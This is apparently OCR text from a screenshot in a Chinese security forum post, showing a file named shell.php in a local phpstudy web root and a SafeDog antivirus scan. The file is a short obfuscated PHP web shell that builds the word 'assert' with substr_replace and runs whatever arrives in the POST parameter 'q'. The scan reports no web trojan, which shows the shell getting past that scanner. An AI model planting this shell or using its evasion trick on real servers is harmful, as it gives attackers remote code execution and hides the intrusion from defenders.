 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 11:32 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $b = substr_replace("assexx","rt",4);
3 $a = array($array= array('' => $b($_POST['q'])));
4 var_dump($a);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网马
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
先知社区